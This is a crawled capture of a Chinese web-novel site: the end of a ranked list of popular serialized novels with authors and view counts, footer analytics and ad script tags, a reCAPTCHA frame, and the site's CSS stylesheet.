						<span class="num23 numer">23</span>
						<span class="s2"><a class="chaptea"  href="/227_227745.html" title="最新收录小说《清太子今天作死了吗》">清太子今天作死了吗</a></span>
						<span class="pais93">木兰竹</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">25502814热度</span>
					</li>					<li>
						<span class="num24 numer">24</span>
						<span class="s2"><a class="chaptea"  href="/179_179966.html" title="最新收录小说《开局退婚十个未婚妻》">开局退婚十个未婚妻</a></span>
						<span class="pais93">橘子炒辣条</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">25496543热度</span>
					</li>					<li>
						<span class="num25 numer">25</span>
						<span class="s2"><a class="chaptea"  href="/225_225006.html" title="最新收录小说《那个漂亮的男知青》">那个漂亮的男知青</a></span>
						<span class="pais93">红芹酥酒</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">25459006热度</span>
					</li>					<li>
						<span class="num26 numer">26</span>
						<span class="s2"><a class="chaptea"  href="/221_221159.html" title="最新收录小说《女配不想让主角分手[穿书]》">女配不想让主角分手[穿书]</a></span>
						<span class="pais93">仙妖</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">25368933热度</span>
					</li>					<li>
						<span class="num27 numer">27</span>
						<span class="s2"><a class="chaptea"  href="/227_227655.html" title="最新收录小说《凤凰蛊》">凤凰蛊</a></span>
						<span class="pais93">凤久安</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">25223976热度</span>
					</li>					<li>
						<span class="num28 numer">28</span>
						<span class="s2"><a class="chaptea"  href="/192_192827.html" title="最新收录小说《玄幻：我真不是道祖》">玄幻：我真不是道祖</a></span>
						<span class="pais93">深意童年</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">24799207热度</span>
					</li>					<li>
						<span class="num29 numer">29</span>
						<span class="s2"><a class="chaptea"  href="/222_222529.html" title="最新收录小说《陆少的隐婚罪妻》">陆少的隐婚罪妻</a></span>
						<span class="pais93">白七诺</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">24190662热度</span>
					</li>					<li>
						<span class="num30 numer">30</span>
						<span class="s2"><a class="chaptea"  href="/224_224231.html" title="最新收录小说《笼中燕》">笼中燕</a></span>
						<span class="pais93">白糖三两</span>
						<span class="s5"><a class="numce">连载</a></span>
						<span class="numce">23315537热度</span>
					</li>				 </ul>
			</div>

		</div>
	<div class="footer">
	<div class="footer_link"></div>
	<div class="footer_cont">
		<script>footer();</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?066aba3e854bd51ec8ce32a670c16b3f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script src='//www.jkjhdcoenc.cc/jquery.min.js'></script>	</div>
</div>
<script src="//cdn.bootcss.com/jquery_lazyload/1.9.7/jquery.lazyload.min.js"></script>
<script>
$(function() {
	$('[rel-class=lazyload]').lazyload({effect: "fadeIn"});
});
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5492271491843602"
     crossorigin="anonymous"></script></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d698a80ed6de407eb72c746df08a2f5e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="25AEnCMg7VgVz8IfzDQmdw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769420157801');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.178xs.com/Public/biquge/css/style.css?v6.14
body_size: 10960
content:
html,body,ul,ol,li,p,h1,h2,h3,h4,h5,h6,table,td,th,img,div,dl,dt,dd,input,select,form,fieldset{margin:auto;padding:0;}
body{color: #333;font-family:Arial,'Microsoft YaHei','\5B8B\4F53';font-size:14px;margin:0 auto;/* background-image: url("http://www.xgbxg.com/tp/lo5.png"); */background: #fff5f5;}
ul li{list-style:none outside none;}
a{color: #333;text-decoration:none;}
a:hover { top:-1px;}
.clear{clear:both;}
.header_logo a,.ywtop_sethome,.ywtop_addfavorite,.frii .int,.reader_mark0 a,.reader_mark1 a,#fmimg span{background:url(../images/all.gif) no-repeat scroll 0 0 transparent;}
.ywtop{background-color: #EA6161;border-bottom: 1px solid #4E4141;color: #333;height:32px;min-width:950px;width:100%;}
.ywtop_con{line-height:32px;vertical-align:middle;width:980px;margin:0 auto;}
.ywtop_sethome{background-position:0 8px;display:inline;float:left;margin-right:20px;}
.ywtop a{color:gray;}
.ywtop_addfavorite{background-position:0 -12px;display:inline;float:left;}
.nri{float:right;font-size:13px;}
.nri .cc{float:left;overflow:hidden;width:155px;}
.cc .txt{color:gray;float:left;text-align:right;}
.cc .inp{float:left;padding-top:3px;width:90px;}
.inp input{background-color:#FFF;border:1px solid #A6D3E8;float:left;height:18px;width:87px;margin:1px 0;}
.nri .frii{float:left;font-size:14px;margin-left:5px;padding-top:3px;width:55px;}
.frii .int{background-position:0 -96px;border:medium none;color:#2A4E8A;float:left;font-size:12px;height:21px;line-height:21px;text-align:center;width:51px;}
.nri .ccc{float:left;overflow:hidden;padding-left:10px;}
.ccc .txtt{color:gray;float:left;padding-left:10px;}
.txtt a,.txtt a:hover{color:gray;text-decoration:none;}
.header{height: 70px;width:1020px;margin:15px auto;}
.header_logo a{background-position:0 -35px;display:block;float:left;height:60px;text-indent:-9999px;width:250px;}
.header_search{float:left;width:450px;margin:20px auto auto 30px; }
.header_search input.search{border: 1px solid #887A7A;font: 10px/15px arial;height:24px;margin-right:5px;width:320px;padding:3px;}
.header_search button{
	background: none repeat scroll 0 0 #bf2c24;
	cursor:pointer;
	font-size:14px;
	height:31px;
	width:95px;
	border: 1px solid #bf2c24;
    color: #FFF;
	}
#xx_search{ overflow:hidden;width:525px;margin:auto; }
#xx_search input.search{border:1px solid #A6D3E8;font:16px/22px arial;height:24px;margin-right:5px;width:390px;padding:3px;}
#xx_search button{background:none repeat scroll 0 0 #DDD;cursor:pointer;font-size:14px;height:32px;width:95px;}
.userpanel{border:0px dotted #88C6E5;color:#9E9E9E;float:right;text-align:center;width:220px;padding:15px 3px;}
.userpanel a{color:#9E9E9E;line-height:200%;}
.nav{height:46px;overflow:hidden;width:1020px;margin:10px auto auto;background: url( /Public/biquge/images/ppeishi.png) 98% 0 no-repeat;}
.nav ul li{float:left;line-height:46px;}
.nav ul li a{color:#FFF;font-size:16px;font-weight:700;padding:0 12px;font-family: PingFangSC-Regular,'-apple-system',Simsun;margin-left: 10px;}
#admin{ border:solid 2px #E1ECED; height:30px; line-height:30px; width:88%; text-align:center; margin:5px; padding:3px;}
table.grid caption, .gridtop { background-color:#E1ECED; border:solid 2px #C3DFEA;border-bottom:0px; font-size: 14px; font-weight: bold; margin: auto; padding-bottom: 5px; padding-top: 5px; text-align: center; vertical-align: middle;}
table.grid { border: 2px solid #C3DFEA; border-collapse: collapse; margin: auto; padding: 3px;}
table.grid td { background-color: #FFFFFF !important; border: 1px solid #C3DFEA; padding: 4px;}
.hottext{color:red;}
.MessageDiv {background: #FFF9D9; border: 1px solid #FFCC33; line-height: 150%; width:800px; margin: 10px auto auto; padding: 10px;text-align:center;}
#main{width: 1020px;margin:auto;}
#hotcontent{padding: 18px;border-radius: 6px;background: #fff;position: relative;margin-bottom: 20px;border: 1px solid #b3b3b3;}
#hotcontent .l{background: none repeat scroll 0 0 rgba(255, 255, 255, 0);border: 1px solid #ffffff;float:left;height: 440px;overflow:hidden;width:740px;padding: 10px 0px 0px 5px;}
#hotcontent .l .item{float:left;width: 235px;height: 110px;padding: 15px 5px;border-top: 1px solid #d8d8d8;}
#hotcontent .l .item dl dt{font-size:14px;font-weight: bold;line-height: 25px;overflow:hidden;}
#hotcontent .l .item dl dt span{color:#B3B3B3;float:left;font-weight:400;}
#hotcontent .l .item dl dd{
    font: 12px/20px PingFangSC-Regular,'-apple-system',Simsun;
    overflow: hidden;
    height: 40px;
    margin-bottom: 10px;
    color: #666;
}
#hotcontent .l .item dl{width: 144px;padding:0 5px 0 0;float: left;}
#hotcontent .l .item .image{float:left;width:120px;}
#hotcontent .l .item .image img{background-color:#FFF;border:1px solid #DDD;padding:1px;}

#hotcontent .ll{border: 1px solid #f00;margin: 10px auto;padding:5px;float:left;width:964px;height: 333px;overflow:hidden;}
#hotcontent .ll .item{ width:315px; float:left; padding:5px 0px 0px 5px;}
#hotcontent .ll .item .image{ float:left; width:120px;}
#hotcontent .ll .item .image img{ border:solid 1px #DDDDDD; padding:1px; background-color:White;}
#hotcontent .ll .item dl{ padding:0px 5px 0px 0px; float:right; width:180px;}
#hotcontent .ll .item dl dt{border-bottom:1px solid #FB0000;font-size:14px;font-weight: bold;height: 50px;line-height: 25px;overflow:hidden;}
#hotcontent .ll .item dl dt span{color:#B3B3B3;float:left;font-weight:400;}
#hotcontent .ll .item dl dd{height: 76px;line-height:20px;overflow:hidden;padding:7px 0 0;}

#hotcontent .r{border: 1px solid rgba(255, 255, 255, 0);float:right;width: 200px;height: 385px;background: rgb(255, 255, 255);padding: 10px 0px 0px 5px;}
#hotcontent h2{background-color: #EA6161;border-bottom:1px solid #DDD;font-size:14px;font-weight:700;height:40px;line-height:40px;overflow:hidden;margin:0;padding:0 0 0 15px;}
#flash{height:308px;overflow:hidden;}
#hotcontent .r ul {padding: 1px 10px;}
#hotcontent .r li {border-bottom: 1px solid rgba(255, 255, 255, 0);height: 28px;line-height: 28px;overflow: hidden;padding: 5px 0 0;}
#hotcontent .r li span {display: inline-block;float: left;}
#hotcontent .r li .s1 {width: 39px;color: #ff0000;}
#hotcontent .r li .s2 {color: #B3B3B3;}
#hotcontent .r li .s3 {width: 30px;}
#hotcontent .r li .s4 {color: #B3B3B3;width: 50px;}
#hotcontent .r li .s5 {float: right; text-align: right;}
#hotcontent .r li a {color: #333;}
.novelslist{ margin: 10px auto;border: 1px solid #FF0000; width:968px;  padding:3px;background: rgba(255, 255, 255, 0);}
.novelslist .content{border-right: solid 1px #FF0000;padding:0px 3px; float:left;width:316px;}
.novelslist .content h2{border-bottom: solid 1px #333; font-size:14px; font-weight:bold; padding-left:10px; line-height:32px; height:32px; overflow:hidden; margin: 0;}
.novelslist .content .image{ padding:10px 0px 0px 5px; float:left; width:71px;}
.novelslist .content .image img{ width:67px; height:82px; border:solid 1px #DDDDDD; padding:1px; background-color:white;}
.novelslist .content dl{ padding:10px 0px 0px 0px; float:right; width:219px;}
.novelslist .content dl dt{ height:25px; line-height:25px; overflow:hidden; font-weight:bold;}
.novelslist .content dl dd{ line-height:20px; height:60px; overflow:hidden;}
.novelslist .content ul{ padding:10px 0px 0px 0px;}
.novelslist .content ul li{color: #333; height:30px; line-height:30px; font-size:12px; overflow:hidden; float:left; width:150px;padding-left: 5px;}
.novelslist .content ul li a{ font-size:13px;}
.novelslist .border{ border:0px;}
.novelslist h2 {background-color: #EA6161;border-bottom: 1px solid #ff0000; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; overflow: hidden; padding: 0 0 0 10px;}
.novelslist ul{ padding:10px;}
.novelslist li{border-bottom: solid 1px rgba(255, 255, 255, 0); height:25px; line-height:25px; overflow:hidden;}
.novelslist li span{ float:left; display:inline-block;}
.novelslist li .s1{ width:10%;}
.novelslist li .s2{ width:20%;}
.novelslist li .s3{ width:49%;}
.novelslist li .s4{ color:#B3B3B3; width:15%;text-align:right;}
.novelslist li .s5{ color:#B3B3B3; float:right; text-align:right;}
.novelslist li .s6{ width:20%; color:#B3B3B3;}
.novelslist li a{color: #333;}


.novelslist2{width:974px;float: left;padding: 15px 15px;background: #fff;border-radius: 6px;margin: 0 15px 15px 0;}
.novelslist2 h2 {margin:0px;/* background-color: #ea6161; */border-bottom: 1px solid #313030;font-size: 14px;font-weight: bold;height: 30px;line-height: 30px;overflow: hidden;padding: 0 0 0 10px;}
.novelslist2 ul{ padding:10px;}
.novelslist2 li{ padding:5px 0px 0px 0px; border-bottom:solid 1px #DDDDDD; height:25px; line-height:25px; overflow:hidden;}
.novelslist2 li span{ float:left; display:inline-block;}
.novelslist2 li .s1{ width:12%;overflow:hidden;text-align:center;}
.novelslist2 li .s2{ width:20%;overflow:hidden;}
.novelslist2 li .s3{ width:33%;overflow:hidden;}
.novelslist2 li .s4{ width:15%;overflow:hidden;}
.novelslist2 li .s5{ color:red; width:10%;overflow:hidden;}
.novelslist2 li .s6{ width:10%; overflow:hidden;}
.novelslist2 li a{ color:#6F78A7;}
.articlepage{margin:5px 0;padding:0 20px;border:1px solid #ddd;border-right:1px solid #ddd;height:40px;line-height:40px;background:#f9f9f9;}
.articlepage a{padding:3px 10px;border:1px solid #ccc;margin:5px;color:#333;background:#f9f9f9;}
.articlepage strong{padding:5px 10px;border:1px solid #333;}
.articlepage input{padding:2px 5px;border:1px solid #333;}
.articlepage a:hover{color:#333;background:#f9f9f9;border:1px solid #333}
#newscontent{margin: auto;border-radius: 6px;background: #fff;position: relative;padding: 18px;margin-bottom: 20px;border: 1px solid #b3b3b3;}
#newscontent .l{border: 1px solid #ffffff;float:left;width:740px;}
#newscontent .l ul{ padding:5px 10px;}
#newscontent .l li{ line-height: 30px;height: 30px;overflow: hidden;border-bottom: 1px solid rgba(255, 255, 255, 0);}
#newscontent .l li span{ float:left; display:inline-block;}
#newscontent .l li .s1{width: 75px;max-width: 84px;cursor: default;font: 14px/32px PingFangSC-Regular,'-apple-system',Simsun;color: grey;}
#newscontent .l li .s2{ width:165px;}
#newscontent .l li .s3{ width:280px;}
#newscontent .l li .s4{width:90px;font: 12px/32px PingFangSC-Regular,'-apple-system',Simsun;}
#newscontent .l li .s5{ color:#B3B3B3; float:right; text-align:right;}
#newscontent .r{float:right;width:200px;border: 1px solid #ffffff;}
#newscontent .r ul{ padding:5px 10px;}
#newscontent .r li{border-bottom: solid 1px rgba(255, 255, 255, 0); height:30px; line-height:30px; overflow:hidden;}
#newscontent .r li span{ float:left; display:inline-block;}
#newscontent .r li .s1{ width:45px;}
#newscontent .r li .s2{ color:#B3B3B3;}
#newscontent .r li .s3{ width:30px;}
#newscontent .r li .s4{ width:50px; color:#B3B3B3;}
#newscontent .r li .s5{ float:right; text-align:right;}
#newscontent .r li a{color: #333;}
#newscontent h2{position: relative;padding-bottom: 6.2px;border-bottom: 1px solid #1a1a1a;z-index: 1;font-size: 20px;line-height: 28px;overflow: hidden;height: 26px;color: #1a1a1a;}
#firendlink{line-height:22px;width:958px;margin:10px auto;text-align: center;}
#firendlink a{
	color:#333333;
	display:inline-block;
	margin:0 9px 0 0;
	font-family: PingFangSC-Regular,'-apple-system',Simsun;
	font-size: 12px;
	line-height: 18px;
	margin-right: 16px;
	margin-bottom: 10px;
	}
.novellist{ margin: 10px auto; width:968px;  padding:3px; }
.novellist h2 {background-color: #F6F8FE; border-bottom: 1px solid #DDDDDD; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; overflow: hidden; padding: 0 0 0 10px;}
.novellist ul{ padding:10px;}
.novellist li{float:left; color:#B3B3B3; padding:5px 0px 0px 0px; border-bottom:solid 1px #DDDDDD; height:25px; width:20%;  line-height:25px; overflow:hidden; display:inline-block; }
.novellist li a:link { color:#6F78A7; TEXT-DECORATION: none;}
.novellist li a:visited { COLOR: red; }

.dahengfu{overflow:hidden; width:976px; margin:2px auto;}
.box_con{border: 1px solid #b3b3b3;overflow:hidden;width:976px;margin:10px auto;background-color: #f9f9f9;border-radius: 6px;}
.con_top {text-align:left;padding: 0px 10px;line-height:40px;height:40px;}
.con_top #bdshare{float:right;line-height:20px;padding-left:10px;padding-right:10px;margin-top:2px;text-align:right;}
.con_top .bdlikebutton{float: right;margin-top:8px;}
#sidebar{float:left;width:140px;text-align:left;}
#maininfo{float:right;width:800px;}
#fmimg{background-color: rgba(255, 255, 255, 0);float:left;width:126px;margin:12px;padding:12px;position:relative;}
#fmimg img{border:medium none;height:150px;width:120px;margin:3px;}

#fmimg span{top:8px;right:8px;width:88px;height:88px;position:absolute;display:block;z-index:999;}
#fmimg .a {background-position:0 -206px;}
#fmimg .b {background-position:0 -294px;} 


#info{	padding:10px;margin:10px;font-size:15px;}
#info h1{font-family:黑体;font-size:28px;font-weight:700;overflow:hidden;margin:auto;padding:1px;}
.booktitle h1{float: left;}
.booktitle em{float: right;font-style: normal;}
#info p{height:25px;line-height:25px;padding-top:2px;width:350px;margin:auto;overflow:hidden;float:left;}
#intro{width:96%;overflow:hidden;line-height:24px;border-top: 1px dashed #ea6161;padding:10px;font-size:14px;}
#intro p{text-indent:2em; margin-top:10px;}
#listtj{width:960px;  padding:5px; float:left;}
#list{padding:2px;}
#list dl{overflow:hidden;padding-bottom:1px;margin:auto;}
#list dt{display:inline;float:left;font-size:14px;overflow:hidden;vertical-align:middle;width: 97%;margin:auto auto 5px;text-align: left;padding: 0px 10px;line-height: 40px;height: 40px;}
#list dd{display:inline;float:left;height:32px;line-height:32px;margin-bottom:5px;overflow:hidden;text-align:left;text-indent:10px;vertical-align:middle;width:33%;border-top: 1px solid #ebebeb;}
#list dd a:link{color:#444;}
.con_top #page_set{ float:right; text-align:right; height:20px; line-height:20px; padding-right:5px; padding-top:10px;}
.bookname{border-bottom:1px dashed #88C6E5;line-height:30px;padding-top:10px; margin-bottom:10px;}
.bookname h1{font:25px/35px 黑体;padding-top:10px;text-align:center;}
.bottem1{clear:both!important;text-align:center;width:900px;margin:5px;}
.lm{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:5px; text-align: center;}
.box_con #content,.box_con #content div,.box_con #content a{font-family:方正启体简体,"Microsoft YaHei",微软雅黑,宋体;font-size:19pt; letter-spacing:0.2em;line-height:150%;padding-top:15px;width:85%;margin:auto;}
.box_con #content p div img,.box_con #content p img,.imagecontent,.divimage{text-align:center;margin:auto;}
.reader_mark0 { width:30px;height:90px;top: 50px; position: fixed; right: 5px; _margin-top:50px; _position:absolute;	_bottom:auto;	_top:expression(eval(document.documentElement.scrollTop)); }
.reader_mark1 { width:30px;height:90px;top: 50px; position: fixed; left: 5px; _margin-top:50px; _position:absolute;	_bottom:auto;	_top:expression(eval(document.documentElement.scrollTop)); }
.reader_mark0 a{ width:30px;height:90px;display:block;background-position:0px -116px;}
.reader_mark1 a{ width:30px;height:90px;display:block;background-position:-30px -116px;}
.content_read{overflow:hidden;width:980px;margin:2px auto auto;}
.bottem2{border-top:1px dashed #88C6E5;clear:both!important;text-align:center;width:900px;margin:auto 20px;padding:15px;}
.bottem a,.bottem1 a,.bottem2 a{color:#085308;font-size:14px;margin-left:10px;margin-right:10px;}
#footer,.footer{overflow:hidden;text-align:center;width:980px;margin:10px auto auto;}
.footer_link{/* border-bottom: 2px solid #bf2c24; *//* height:25px; *//* line-height:25px; *//* overflow:hidden; *//* width: 80%; *//* margin:5px auto; */}
.footer_cont p{color: #808080;line-height: 24px;width: 90%;font: 13px/20px PingFangSC-Regular,'-apple-system',Simsun;}

.pTB { padding: 0 5px; background: #e8e5f8; border: #d8d3f3 1px solid; width: 180px; height: 24px; }
.pTD { border-right: #cac4e8 1px solid; border-left: #cac4e8 1px solid; padding-top: 8px; border-bottom: #cac4e8 1px solid; }
.pTD_L { border-top: #cac4e8 1px solid; border-left: #cac4e8 1px solid; width: 30px; line-height: 12px; height: 12px; }
.pTD_R { border-right: #cac4e8 1px solid; border-top: #cac4e8 1px solid; width: 30px; line-height: 12px; height: 12px; }
.pbg { background: #f7f5ff; }
.aTB { padding: 0 5px; background: #e3f4e7; border: #bae6c5 1px solid; width: 180px; height: 24px; }
.aTD { border-right: #bae6c5 1px solid; border-top: 0px; border-left: #bae6c5 1px solid; padding-top: 8px; border-bottom: #bae6c5 1px solid; }
.aTD_L { border-top: #bae6c5 1px solid; border-left: #bae6c5 1px solid; width: 30px; line-height: 12px; height: 12px; }
.aTD_R { border-right: #bae6c5 1px solid; border-top: #bae6c5 1px solid; width: 30px; line-height: 12px; height: 12px; }
.abg { background: #e3f4e7; }
.wTB { padding: 0 5px; background: #fff0dc; border: #ffd5a4 1px solid; width: 180px; height: 24px; }
.wTD { border-right: #ffd5a4 1px solid; border-top: 0px; border-left: #ffd5a4 1px solid; padding-top: 8px; border-bottom: #ffd5a4 1px solid; }
.wTD_L { border-top: #ffd5a4 1px solid; border-left: #ffd5a4 1px solid; width: 30px; line-height: 12px; height: 12px; }
.wTD_R { border-right: #ffd5a4 1px solid; border-top: #ffd5a4 1px solid; width: 30px; line-height: 12px; height: 12px; }
.wbg { background: #fff0dc; }
.bTB { padding: 0 5px; background: #d6ecf7; border: #b0dbec 1px solid; width: 180px; height: 24px; }
.bTD { border-right: #b0dbec 1px solid; border-left: #b0dbec 1px solid; padding-top: 8px; border-bottom: #b0dbec 1px solid; }
.bTD_L { border-top: #b0dbec 1px solid; border-left: #b0dbec 1px solid; width: 30px; line-height: 12px; height: 12px; }
.bTD_R { border-right: #b0dbec 1px solid; border-top: #b0dbec 1px solid; width: 30px; line-height: 12px; height: 12px; }
.bbg { background: #d6ecf7; }
.gTB { padding: 0 5px; background: #e5f8cb; border: #d5e6b91px solid; width: 180px; height: 24px; text-align: center; }
.gTD { border-right: #d5e6b9 1px solid; border-left: #d5e6b9 1px solid; padding-top: 8px; border-bottom: #d5e6b9 1px solid; }
.gTD_L { border-top: #d5e6b9 1px solid; border-left: #d5e6b9 1px solid; width: 30px; line-height: 12px; height: 12px; }
.gTD_R { border-right: #d5e6b9 1px solid; border-top: #d5e6b9 1px solid; width: 30px; line-height: 12px; height: 12px; }
.gbg { background: #e5f8cb; }
.oTB { padding: 0 5px; background: #ffe7dd; border: #f2d1ca 1px solid; width: 180px; height: 24px; }
.oTD { border-right: #f2d1ca 1px solid; border-left: #f2d1ca 1px solid; padding-top: 8px; border-bottom: #f2d1ca 1px solid; }
.oTD_L { border-top: #f2d1ca 1px solid; border-left: #f2d1ca 1px solid; width: 30px; line-height: 12px; height: 12px; }
.oTD_R { border-right: #f2d1ca 1px solid; border-top: #f2d1ca 1px solid; width: 30px; line-height: 12px; height: 12px; }
.obg { background: #ffe7dd; }
.rTB { border: #f9cdde 1px solid; padding: 0 5px; background: #fcdeea; width: 180px; height: 24px; }
.rTD { border-right: #f9cdde 1px solid; border-left: #f9cdde 1px solid; padding-top: 8px; border-bottom: #f9cdde 1px solid; }
.rTD_L { border-top: #f9cdde 1px solid; border-left: #f9cdde 1px solid; width: 30px; line-height: 12px; height: 12px; }
.rTD_R { border-right: #f9cdde 1px solid; border-top: #f9cdde 1px solid; width: 30px; line-height: 12px; height: 12px; }
.rbg { background: #fcdeea; }
.yTB { border: #efeaaa 1px solid; padding: 0 5px; background: #faf1d4; width:180px;height: 24px; }
.yTD { border-right: #efeaaa 1px solid; border-left: #efeaaa 1px solid; padding-top: 8px; border-bottom: #efeaaa 1px solid; }
.yTD_L { border-top: #efeaaa 1px solid; border-left: #efeaaa 1px solid; width: 30px; line-height: 12px; height: 12px; }
.yTD_R { border-right: #efeaaa 1px solid; border-top: #efeaaa 1px solid; width: 30px; line-height: 12px; height: 12px; }
.ybg { background: #faf1d4; }
.mTB { border: #ebebeb 1px solid; padding: 0 5px; background-image: url(../images/mbg.gif); width: 180px; height: 24px; }
.mTD { border-right: #ebebeb 1px solid; border-left: #ebebeb 1px solid; padding-top: 8px; border-bottom: #ebebeb 1px solid; }
.mTD_L { border-top: #ebebeb 1px solid; border-left: #ebebeb 1px solid; width: 30px; line-height: 12px; height: 12px; }
.mTD_R { border-right: #ebebeb 1px solid; border-top: #ebebeb 1px solid; width: 30px; line-height: 12px; height: 12px; }
.tdpc { text-align: center; }
.div24 { padding-right: 4px; padding-left: 4px; padding-bottom: 4px; padding-top: 4px; }
#TbRng TD { font-size: 12px; background: #faf1d4; height: 24px; }
#TbRng TH { font-size: 12px; background: #faf1d4; height: 24px; }
#TbRng TH { padding-right: 0px; padding-left: 0px; font-weight: 300; padding-bottom: 5px; padding-top: 6px; text-align: left; }
#TbRng .tdpc { text-align: center; }
.tbo#TbRng { float: left; margin: 0px 10px 15px; height: 310px; }
.tdpr { text-align: right; }
.tbi { width: 96%; }
.tbi TH { font-weight: 100; font-size: 12px; height: 23px; }
.tbi TH.tdpc { text-align: center; }
.tbi TD { border-top: #e4e4e4 1px solid; height: 24px; }
.tbo { float: left; margin: 0 5px 15px; height: 576px; display:inline;}
#DivPl IFRAME { padding-right: 0px; padding-left: 0px; padding-bottom: 0px; margin: 0px 0px 10px; padding-top: 0px; }
.btitle { font-weight: 600; font-size: 13px; color: #333; text-decoration: none; }
TD { font-size: 12px; font-family: "宋体" ,Arial; }
A.tsn { float: left; overflow: hidden; width: 90px; word-break: keep-all; line-height: 15px; height: 15px; text-overflow: ellipsis; }
#ft { clear: both; border-top: #f9f9f9 1px solid; margin: 10px; line-height: 20px; padding-top: 20px; text-align: center; }
#ft { font-size: 12px; color: #77c; font-family: Arial; white-space: nowrap; }
#ft { font-size: 12px; color: #77c; font-family: Arial; white-space: nowrap; }
.title_P { border: #cccccc 1px solid; font-weight: 900; font-size: 14px; z-index: 99; background: url(../images/ter.gif) #fff no-repeat 8px center; left: 20px; padding-bottom: 3px; vertical-align: middle; width: 136px; padding: 5px 0 3px 30px; position: absolute; top: 205px; height: 19px; text-decoration: none; }
A.p14 { font-size: 14px; line-height: 22px; }
.STYLE1 { font-weight: bold; }
.ck1 { font-weight: bold; }
.ck2 { font-weight: 100; cursor: pointer; text-decoration: underline; }
.but1 { background-color: #DDF2FF; border: #83b0e1 1px solid; color: #000000; height: 20px; width: 100px; }
.but2 { background-color: #d8d3f3; border: #cac4e8 1px solid; color: #000000; height: 20px; width: 100px; }
.fen-top li{padding-left:10px;height:24px;line-height:25px;border-bottom:1px solid #e4e4e4;font-size:12px;list-style:none;}
.fen-top li a{margin-left:10px;line-height:25px;color:#3366BB;}
.fen-top li a:hover{color:#F60;text-decoration:underline;}
#content #left_box4 {
	width:300px;
	height:250px;
	float:right;
	padding-top:0px;
	margin:6px 0 -2px -2px;
}

#content #left_box5 {
	width:300px;
	height:250px;
	float:left;
	margin:19px 0px -4px -2px;
}

#content #blank1 {
	float:left;
	clear:left;
	height:1800px;
	width:1px;
}
#content #blank2 {
	float:left;
	clear:left;	
	height:1800px;
	width:1px;
}

.con_title{ border-bottom: #88C6E5 1px solid; border-top: #88C6E5 1px solid; text-align:left; padding: 0px 10px; line-height:35px; height:35px; background-color:#C3DFEA;}

.hm-t-body{
    float: none;clear: none; background: rgb(255,255,255); font: 12px 宋体; height: 190px;overflow: hidden;
    text-transform: none; color: rgb(85,85,85); text-align: left;transition: none; webkit-tap-highlight-color: rgba(255, 255, 255, 0);
    orphans: auto; widows: 1; 
}
.hm-t-list
{
    clear: none; overflow: hidden; webkit-tap-highlight-color: rgba(255, 255, 255, 0);padding-left:0px;
}
.hm-t-item{
    clear: none;display: list-item;list-style-position: inside;float: left; margin: 12px 0px 0px; overflow: hidden;width: 122px;text-align: center;
}
.hm-t-img{
    clear: none;border: rgb(206,219,235) 1px solid; text-align: center; overflow: hidden; width: 115px; height: 144px;webkit-tap-highlight-color: rgba(255, 255, 255, 0)
}
.hm-t-img img{
    margin: 0px 0px 0px 0px; overflow: hidden; text-align: center; width: 115px;height: 144px; border:0px;
}

.hm-t-txt{
    width:100%;overflow: hidden;text-align: center;font: 12px 宋体; margin-top:5px;text-overflow: ellipsis;text-decoration: none;
}

#hotcontent .lll{border: 1px solid #ff0000;margin: 10px auto;padding:0;float:left;width:978px;overflow:hidden;}
.item-cover{
float: left;

display: inline;

width: 134px;

height: 180px;

overflow: hidden;

color: rgb(136, 136, 136);

position: relative;

margin: 10px 6px 0px;
}
#newscontent .l .item-cover{
	margin: 15px 10px 0 10px;
	width: 114px;
	height: 170px;
	border: none;
}
.item-cover:last-child{
	margin-bottom: 15px;
}
.item-cover a{
		text-decoration: none;
	position: relative;
	z-index: 1;
	display: block;
	overflow: hidden;
	width: 100%;
	height: 100%;
	box-shadow: 0 1px 6px rgba(0,0,0,.3), 0 0 5px #f9f2e9 inset;
}
.item-cover a img{
padding: 2px;

border: 1px solid rgb(221, 221, 221);

width: 103px;

height: 138px;

display: block;
}
#newscontent .item-cover a img{
	width: 108px;
	height: 134px;
}
.item-cover a:hover img{
	border: 1px solid rgb(230, 226, 221);
}
.item-cover h3{
height: 30px;
overflow: hidden;
text-align: center;
font: 15px/35px PingFangSC-Regular,HelveticaNeue-Light,'Helvetica Neue Light','Microsoft YaHei',sans-serif;
}

.tags{
	line-height: 36px;
	margin: 5px 0 15px;
}

.tags em{
	font-style: normal;
}

.tags a{
	color: #333;
	padding: 0 6px;
	line-height: 24px;
